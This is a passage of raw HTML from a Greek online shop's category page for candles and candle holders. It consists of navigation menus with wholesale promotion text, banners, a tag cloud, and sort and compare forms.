	href="https://gigamania.gr/4696-ομπρελεσ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ομπρέλες, σε πολύ χαμηλές τιμές. Ομπρέλες γυναικείες, σπαστές μικρές, μπαστούνι, χρωματιστές, ανδρικές, παιδικές, αδιάβροχα κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΟΜΠΡΕΛΕΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4620-υγεια-ομορφια-περιποιηση" title="">
		ΥΓΕΙΑ-ΟΜΟΡΦΙΑ-ΠΕΡΙΠΟΙΗΣΗ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4833-υγεια-ειδη-φαρμακειου" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για την υγεία σας.Είδη φαρμακείου όπως επίδεσμούς γυαλιά οράσεως θερμόμετρα και άλλα πολλά       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΥΓΕΙΑ-ΕΙΔΗ ΦΑΡΜΑΚΕΙΟΥ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4834-ομορφια-ειδη-περιποιησης" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε σε είδη περιποίησης σώματος,αξεσουάρ μαλλιών και οτι άλλο χρειάζεστε για την ομορφία και την  περιποίηση του εαυτού σας          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΟΜΟΡΦΙΑ-ΕΙΔΗ ΠΕΡΙΠΟΙΗΣΗΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4622-ειδη-βιβλιοπωλειου-σχολικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για είδη βιβλιοπωλείου, σε πολύ χαμηλές τιμές. Σχολικές τσάντες, τετράδια, κόλλες, μολύβια, μπλοκ ζωγραφικής, μαρκαδόροι κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΕΙΔΗ ΒΙΒΛΙΟΠΩΛΕΙΟΥ-ΣΧΟΛΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4652-παιχνιδια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παιχνίδια, σε πολύ χαμηλές τιμές. Αυτοκινητάκια, επιτραπέζια, μπαταρίας, εκπαιδευτικά, μπεμπέ, λούτρινα, για την παραλία κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΙΧΝΙΔΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4769-εκδηλωσεισ" title="">
		ΕΚΔΗΛΩΣΕΙΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4694-παπουτσια-παντοφλες-ζωνες" title="">
		ΠΑΠΟΥΤΣΙΑ-ΠΑΝΤΟΦΛΕΣ-ΖΩΝΕΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4734-παπουτσια-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παπούτσια για άνοιξη-καλοκαίρι, σε πολύ χαμηλές τιμές. Παπούτσια γυναικεία, ανδρικά, παιδικά, σαγιονάρες, πέδιλα, θαλάσσης κ.α.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΠΟΥΤΣΙΑ ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4735-φθινοπωρο-χειμωνασ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παπούτσια για φθινόπωρο-χειμώνα, σε πολύ χαμηλές τιμές.  Παπούτσια   γυναικεία, ανδρικά, παιδικά, παντόφλες κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4690-ζωνεσ-τιραντεσ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ζώνες και τιράντες, σε πολύ χαμηλές τιμές. Ζώνες γυναικείες, χρωματιστές, μονόχρωμες, ζώνες ανδρικές, τιράντες κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΖΩΝΕΣ-ΤΙΡΑΝΤΕΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4647-τσαντεσ-βαλιτσεσ-πορτοφολια" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τσάντες, βαλίτσες, πορτοφόλια, σε πολύ χαμηλές τιμές. Τσάντες γυναικείες, ανδρικά τσαντάκια, πορτοφόλια, σετ βαλίτσες ταξιδίου κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΤΣΑΝΤΕΣ-ΒΑΛΙΤΣΕΣ-ΠΟΡΤΟΦΟΛΙΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4745-εποχιακα" title="">
		ΕΠΟΧΙΑΚΑ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4740-χριστουγεννα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τα χριστούγεννα, σε πολύ χαμηλές τιμές. Χριστουγεννιάτικες μπάλες, αστέρια, λαμπάκια, πιατέλες, κούπες, λούτρινα, κεριά, δέντρα κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΧΡΙΣΤΟΥΓΕΝΝΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4756-αποκριατικα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για τις απόκριες, σε πολύ χαμηλές τιμές. Αποκριάτικες μάσκες, αξεσουάρ, χαρτοπόλεμο, περούκες, στολές κ.α.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΑΠΟΚΡΙΑΤΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4854-βαλεντινος" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για την γιορτή των ερωτευμένων, σε πολύ χαμηλές τιμές.    Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΒΑΛΕΝΤΙΝΟΣ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4691-γαντια-σκουφακια-κασκολ" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για γάντια, σκουφάκια, κασκόλ, σε πολύ χαμηλές τιμές. Σκουφάκια μάλλινα, ενηλίκων, παιδικά, μονόχρωμα, γάντια δερμάτινα, κασκόλ κ.α.        Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΑΝΤΙΑ-ΣΚΟΥΦΑΚΙΑ-ΚΑΣΚΟΛ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4773-εσωρουχα-καλτσεσ-πιτζαμεσ" title="">
		ΕΣΩΡΟΥΧΑ-ΚΑΛΤΣΕΣ-ΠΙΤΖΑΜΕΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4649-εσωρουχα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για εσώρουχα, σε πολύ χαμηλές τιμές. Εσώρουχα γυναικεία, ανδρικά, παιδικά, σετ, φανέλες κ.α.              Έχετε κατάστημα ή είστε επαγγελματίας              Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΕΣΩΡΟΥΧΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4932-ισοθερμικα" title=" Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση       www.ta-panta-ola.gr">
		ΙΣΟΘΕΡΜΙΚΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4738-καλτσες-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κάλτσες και καλσόν για την άνοιξη κα το καλοκαίρι, σε πολύ χαμηλές τιμές. Υπέροχα χρώματα και σχέδια κ.α.             Έχετε κατάστημα ή είστε επαγγελματίας             Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΚΑΛΤΣΕΣ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4739-καλτσες-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κάλτσες και καλσόν, σε πολύ χαμηλές τιμές. Κάλτσες, σοσόνια, καλσόν για το φθινόπωρο και τον χειμώνα, χρωματιστά, μονόχρωμα, με πολλά σχέδια κ.α.       Έχετε κατάστημα ή είστε επαγγελματίας       Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΚΑΛΤΣΕΣ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4736-πιτζαμες-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για πιτζάμες, σε πολύ χαμηλές τιμές. Πιτζάμες ανδρικές, γυναικείες, παιδικές σε πολλά σχέδια και χρώματα για την άνοιξη και το καλοκαίρι.            Έχετε κατάστημα ή είστε επαγγελματίας            Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΙΤΖΑΜΕΣ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4737-πιτζαμες-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για πιτζάμες, σε πολύ χαμηλές τιμές. Πιτζάμες ανδρικές, γυναικείες, παιδικές σε πολλά σχέδια και χρώματα για το φθινόπωρο και τον χειμώνα.            Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΠΙΤΖΑΜΕΣ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4774-ενδυματα-για-ολουσ" title="">
		ΕΝΔΥΜΑΤΑ ΓΙΑ ΟΛΟΥΣ
	</a>
			<ul>
												
<li >
	<a 
	href="https://gigamania.gr/4726-ανδρικα-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ανδρικά ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, πουκάμισα, παντελόνια κ.α. για την άνοιξη και το καλοκαίρι.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΑΝΔΡΙΚΑ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4727-ανδρικα-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για ανδρικά ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, πουκάμισα, παντελόνια, πουλόβερ κ.α. για το φθινόπωρο και τον χειμώνα.          Έχετε κατάστημα ή είστε επαγγελματία    ς        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΑΝΔΡΙΚΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4728-γυναικεια-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για γυναικεία ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, φούστες, φορέματα κ.α. για την άνοιξη και το καλοκαίρι.             Έχετε κατάστημα ή είστε επαγγελματίας            Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΥΝΑΙΚΕΙΑ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4729-γυναικεια-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για γυναικεία ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, φούστες, φορέματα κ.α. για το φθινόπωρο και τον χειμώνα.          Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση     www.ta-panta-ola.gr">
		ΓΥΝΑΙΚΕΙΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4730-παιδικα-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παιδικά ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, πουκάμισα, φούστες, φορέματα, παντελόνια κ.α. για την άνοιξη και το καλοκαίρι.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΙΔΙΚΑ-ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4731-παιδικα-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για παιδικά ενδύματα, σε πολύ χαμηλές τιμές. Μπλούζες, πουκάμισα, μπουφάν, φούστες, φορέματα, παντελόνια κ.α. για το φθινόπωρο και τον χειμώνα.        Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΠΑΙΔΙΚΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4836-για-το-μωρο-ανοιξη-καλοκαιρι" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για μπεμπέ ενδύματα, σε πολύ χαμηλές τιμές. Σετ ρουχαλάκια, φορμάκια, φανελάκια, αξεσουάρ μωρού κ.α. για αγόρια και κορίτσια.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΙΑ ΤΟ ΜΩΡΟ ΑΝΟΙΞΗ-ΚΑΛΟΚΑΙΡΙ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4837-για-το-μωρο-φθινοπωρο-χειμωνας" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για μπεμπέ ενδύματα, σε πολύ χαμηλές τιμές. Σετ ρουχαλάκια, φορμάκια, φανελάκια, αξεσουάρ μωρού κ.α. για αγόρια και κορίτσια.         Έχετε κατάστημα ή είστε επαγγελματίας         Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΓΙΑ ΤΟ ΜΩΡΟ ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4629-νεα-προιοντα" title="Εδώ θα βρείτε όλα τα νέα προϊόντα της εταιρίας μας.           Έχετε κατάστημα ή είστε επαγγελματίας          Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΝΕΑ ΠΡΟΙΟΝΤΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4616-ολα-1-ευρω" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε μόνο με ένα ευρώ. Αντικείμενα οικιακής χρήσεως, αξεσουάρ ποδηλάτου, παιχνίδια, διακοσμητικά, καλλυντικά κ.α.           Έχετε κατάστημα ή είστε επαγγελματίας           Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση    www.ta-panta-ola.gr">
		ΟΛΑ 1 ΕΥΡΩ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4741-οικονομικα-πακετα" title="Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για οικονομικά πακέτα, σε πολύ χαμηλές τιμές.     Έχετε κατάστημα ή είστε επαγγελματίας        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση      www.ta-panta-ola.gr">
		ΟΙΚΟΝΟΜΙΚΑ ΠΑΚΕΤΑ
	</a>
	</li>

																
<li >
	<a 
	href="https://gigamania.gr/4885-προσφορες-του-μηνα" title="Σε αυτή την κατηγορία θα βρείτε επιλεγμένα προϊόντα για περιορισμένο χρονικό διάστημα μέχρι εξαντλήσεως των αποθεμάτων σε πολύ χαμηλές τιμές. ">
		ΠΡΟΣΦΟΡΕΣ ΤΟΥ ΜΗΝΑ
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://gigamania.gr/4919-μικροσυσκευες" title="Εδώ θα βρείτε μεγάλη ποικιλία σε μικροσυσκευές  
     Έχετε κατάστημα ή είστε επαγγελματία  ς        Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση          www.ta-panta-ola.gr">
		ΜΙΚΡΟΣΥΣΚΕΥΕΣ
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        		<div class="container ">
<div class="row">
<div class="statichover column feature-col col-xs-12 col-md-12 tbblock">
<div class="features-conten">
<figure><a href="https://gigamania.gr/%CE%B5%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1"><img src="https://gigamania.gr/img/cms/banner6a.jpg" alt="" width="270" height="200" /></a></figure>
<figure></figure>
<figure><strong></strong></figure>
<figure><strong>                               </strong></figure>
<figure><figcaption class="banner-overlay">
<h4></h4>
<h4><strong>ΠΑΡΑΓΓΕΛΙΕΣ</strong></h4>
<hr />
<h1>2410 284720</h1>
</figcaption> <a href="επικοινωνία"> <img style="margin-top: -100px;" class="img-responsive" alt="gigamania τηλεφωνικές παρεγγελίες" src="https://www.gigamania.gr/img/cms/Untitled-3_1.jpg" width="268" height="251" /></a> </figure>
<figure><br /><br /><a target="_blank" href="https://xondriki.ta-panta-ola.gr/"> <img src="https://gigamania.gr/img/cms/banner-xondriki_1.jpg" alt="" width="265" height="261" /></a><br /><br /><br /> <a href="content/10-στοκ"> <img class="img-responsive" alt="gigamania τηλεφωνικές παρεγγελίες" src="/img/cms/banner10.jpg" width="270" height="200" /> </a> <br /><br /><br /> <a href="content/11-προβολη-προϊόντων"> <img class="img-responsive" alt="gigamania τηλεφωνικές παρεγγελίες" src="https://www.gigamania.gr/img/cms/banner11.jpg" width="272" height="196" /></a></figure>
<figure></figure>
<p></p>
<p>                                                                                                                                      </p>
<p>          </p>
<p></p>
<p>           </p>
</div>
</div>
</div>
</div>
        		
    
  <!-- Block tags module -->
<div id="tags_block_left" class="block tags_block tbblock">
	<p class="title_block">
		Ετικέτες
	</p>
	<div class="block_content">
									<a 
				class="tag_level3 first_item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%A6%CE%98%CE%97%CE%9D%CE%91+%CE%94%CE%A9%CE%A1%CE%91%CE%9A%CE%99%CE%91" 
				title="Περισσότερες πληροφορίες για ΦΘΗΝΑ ΔΩΡΑΚΙΑ" 
				>
					ΦΘΗΝΑ ΔΩΡΑΚΙΑ
				</a>
							<a 
				class="tag_level2 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%9B%CE%91%CE%9C%CE%A0%CE%95%CE%A3" 
				title="Περισσότερες πληροφορίες για ΛΑΜΠΕΣ" 
				>
					ΛΑΜΠΕΣ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%9A%CE%99%CE%9D%CE%97%CE%A4%CE%9F" 
				title="Περισσότερες πληροφορίες για ΚΙΝΗΤΟ" 
				>
					ΚΙΝΗΤΟ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=TABLET" 
				title="Περισσότερες πληροφορίες για TABLET" 
				>
					TABLET
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%A6%CE%91%CE%9A%CE%9F%CE%99" 
				title="Περισσότερες πληροφορίες για ΦΑΚΟΙ" 
				>
					ΦΑΚΟΙ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%9C%CE%A0%CE%91%CE%A4%CE%91%CE%A1%CE%99%CE%95%CE%A3" 
				title="Περισσότερες πληροφορίες για ΜΠΑΤΑΡΙΕΣ" 
				>
					ΜΠΑΤΑΡΙΕΣ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%95%CF%80%CE%B9%CE%B4%CE%B5%CF%83%CE%BC%CE%BF%CE%B9" 
				title="Περισσότερες πληροφορίες για Επιδεσμοι" 
				>
					Επιδεσμοι
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%91%CE%BD%CE%B4%CF%81%CE%B9%CE%BA%CE%AC+%CE%B5%CF%83%CF%8E%CF%81%CE%BF%CF%85%CF%87%CE%B1" 
				title="Περισσότερες πληροφορίες για Ανδρικά εσώρουχα" 
				>
					Ανδρικά εσώρουχα
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=%CE%A6%CE%91%CE%9A%CE%9F%CE%A3" 
				title="Περισσότερες πληροφορίες για ΦΑΚΟΣ" 
				>
					ΦΑΚΟΣ
				</a>
							<a 
				class="tag_level1 item"
				href="https://gigamania.gr/αναζήτηση?tag=ST" 
				title="Περισσότερες πληροφορίες για ST" 
				>
					ST
				</a>
							<a 
				class="tag_level1 last_item"
				href="https://gigamania.gr/αναζήτηση?tag=10" 
				title="Περισσότερες πληροφορίες για 10" 
				>
					10
				</a>
						</div>
</div>
<!-- /Block tags module -->
    <div class="field-slideshow-container tbblock">
	<div class="flexslider field-nivoslider">
        <div class="field-loading"></div>
            <div id="field-slideshow-home" class="slides">
                                                                                <a href="https://gigamania.gr/4731-παιδικα-φθινοπωρο-χειμωνας"><img style ="display:none" src="https://gigamania.gr/modules/fieldbannerslider/images/4 (10)-100.jpg" alt="" title="#htmlcaption4"  /></a>
                                                                                    <a href="https://gigamania.gr/4729-γυναικεια-φθινοπωρο-χειμωνας"><img style ="display:none" src="https://gigamania.gr/modules/fieldbannerslider/images/2 (7)-340.jpg" alt="" title="#htmlcaption5"  /></a>
                                                                                    <a href="https://gigamania.gr/4727-ανδρικα-φθινοπωρο-χειμωνας"><img style ="display:none" src="https://gigamania.gr/modules/fieldbannerslider/images/00 (3)-876.jpg" alt="" title="#htmlcaption6"  /></a>
                                                </div>
                    </div>
    </div>

 
</div>
																		<div id="center_column" class="center_column col-xs-12  col-sm-8 col-md-9">
						
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg">
                                                    <div class="cat_desc">
                            <span class="category-name title_font">
                                ΚΕΡΙΑ-ΣΤΙΚ-ΚΗΡΟΠΗΓΕΙΑ                            </span>
                                                            <div class="rte"><p><img src="https://gigamania.gr/img/cms/keria-stik-kiropigia.jpg" alt="keria-stik-kiropigia" width="722" height="166" /></p>
<p style="text-align: center;">Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κεριά, στικ και κηροπήγεια, σε πολύ χαμηλές τιμές. Κεριά χρωματιστά, αρωματικά, τάφου, αντικουνουπικά, ρεσό, φαναράκια, κηροπήγεια, στικ κ.α.   <span style="text-decoration: underline;"><strong><span style="color: #d0121a; text-decoration: underline;">Έχετε κατάστημα ή είστε επαγγελματίας</span></strong></span>   Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση <span style="text-decoration: underline; color: #005bff;"><strong><a href="https://xondriki.ta-panta-ola.gr/282-%CE%BA%CE%B5%CF%81%CE%B9%CE%B1-%CF%83%CF%84%CE%B9%CE%BA-%CE%BA%CE%B7%CF%81%CE%BF%CF%80%CE%B7%CE%B3%CE%B5%CE%B9%CE%B1"><span style="color: #005bff; text-decoration: underline;">www.ta-panta-ola.gr</span></a></strong></span></p></div>
                                                        </div>
                                             </div>
                              </div>
									<div class="content_sortPagiBar  container clearfix">
			    <div class="top-pagination-content row sortPagiBar clearfix">
				<div class="top-pagination-left col-xs-12 col-sm-12 col-md-12">
				    ﻿

<form id="productsSortForm" action="https://gigamania.gr/4645-κερια-στικ-κηροπηγεια?p=6" class="productsSortForm">
	<div class="select selector1">
		<label for="selectProductSort">&Tau;&alpha;&xi;&iota;&nu;ό&mu;&iota;&sigma;&eta; &kappa;&alpha;&tau;ά:</label>
		<select id="selectProductSort" class="selectProductSort form-control">
			<option value="reference:asc">--&Epsilon;&pi;&iota;&lambda;έ&xi;&tau;&epsilon; &rho;ύ&theta;&mu;&iota;&sigma;&eta;--</option>
							<option value="price:asc">&Phi;&tau;&eta;&nu;ό&tau;&epsilon;&rho;&alpha; &pi;&rho;ώ&tau;&alpha;</option>
				<option value="price:desc">&Alpha;&kappa;&rho;&iota;&beta;ό&tau;&epsilon;&rho;&alpha; &pi;&rho;ώ&tau;&alpha;</option>
						<option value="name:asc">Ό&nu;&omicron;&mu;&alpha; &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf;: &Alpha; &pi;&rho;&omicron;&sigmaf; &Omega;</option>
			<option value="name:desc">Ό&nu;&omicron;&mu;&alpha; &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf;: &Omega; &pi;&rho;&omicron;&sigmaf; &Alpha;</option>
							<!--<option value="quantity:desc">In stock</option>-->
						<option value="reference:asc" selected="selected">&Kappa;&omega;&delta;&iota;&kappa;ό&sigmaf; &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf;: &Mu;&iota;&kappa;&rho;ό&tau;&epsilon;&rho;&eta; &tau;&iota;&mu;ή &pi;&rho;ώ&tau;&alpha;</option>
			<option value="reference:desc">&Kappa;&omega;&delta;&iota;&kappa;ό&sigmaf; &pi;&rho;&omicron;ϊό&nu;&tau;&omicron;&sigmaf;: &Mu;&epsilon;&gamma;&alpha;&lambda;ύ&tau;&epsilon;&rho;&eta; &tau;&iota;&mu;ή &pi;&rho;ώ&tau;&alpha;</option>
		</select>
	</div>
</form>

<ul class="display hidden-xs">
	
    <li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i></a></li>
    <li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i></a></li>
</ul>
<!-- /Sort products -->
			
	
                                    							<!-- nbr product/page -->
	<!--
			<form action="https://gigamania.gr/4645-κερια-στικ-κηροπηγεια" method="get" class="nbrItemPage">
			<div class="clearfix selector1">
												<label for="nb_item">
					&Pi;&rho;&omicron;&beta;&omicron;&lambda;ή
				</label>
																						<input type="hidden" name="p" value="6" />
																																			<input type="hidden" name="id_category" value="4645" />
																			<select name="n" id="nb_item" class="form-control">
																							<option value="48" selected="selected">48</option>
																														<option value="96" >96</option>
																														<option value="240" >240</option>
																								<option value="321" >ALL</option>
				</select>

			</div>
		</form>
		-->
	<!-- /nbr product/page -->

                                    ﻿
	<form method="post" action="https://gigamania.gr/σύγκριση-προϊόντων" class="compare-form col-xs-12 col-sm-6 col-md-5">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>&Sigma;ύ&gamma;&kappa;&rho;&iota;&sigma;&eta; &pi;&rho;&omicron;ϊό&nu;&tau;&omega;&nu; (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
			
		
		
		
	
				</div>
			    </div>
			</div>
                        <div class=" hide-color-options hide-stock-info">
			﻿
	
									
